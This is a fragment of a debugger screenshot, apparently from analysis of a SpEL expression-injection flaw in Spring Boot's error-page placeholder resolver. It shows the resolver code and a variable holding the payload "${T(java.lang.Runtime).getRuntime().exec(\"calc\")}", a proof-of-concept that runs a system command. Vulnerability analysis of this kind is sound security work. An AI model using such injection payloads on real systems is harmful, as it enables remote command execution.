 public String resolvePlaceholder(String name) { name: "message"
Expression expression = this.parser.parseExpression(name); name: "message" expression: SpelExpression@54
try {
Object value = expression.getValue(this.context); expression: SpelExpression@5416 value: "${T(java.
return HtmlUtils.htmlEscape(value == null ? null : value.toString()); value: "${T(java.lang.Runtime).ge
} catch (Exception var4) {
return null;
}
}
对表达式求值(Enter)或添加监视(Ctrl+Shift+Enter)
ringframework.boot.a
this = {ErrorMvcAutoConfiguration$SpelPlaceholderResolver@4356}
name = "message"
expression = {SpelExpression@5416}
nfigure.web)
value = "${T(java.lang.Runtime).getRuntime().exec(\"calc\")}"
this.context = {StandardEvaluationContext@4353}